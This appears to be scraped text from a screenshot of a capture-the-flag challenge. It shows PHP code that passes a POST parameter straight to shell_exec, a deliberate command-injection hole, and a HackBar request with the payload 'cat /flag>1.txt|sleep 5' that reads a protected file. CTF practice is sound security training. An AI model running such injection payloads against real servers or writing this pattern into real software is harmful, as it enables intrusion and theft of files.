 不安全 challenge.basectf.fun:40217
<?php
highlight_file(__FILE__);
shell_exec($_POST['cmd']);
Elements Console Sources Network HackB
LOAD SPLIT EXECUTE TEST SQ
URL
http://challenge.basectf.fun:40217/
Use POST method
enctype
application/x-www-fo
Body
cmd=cat /flag>1.txt|sleep 5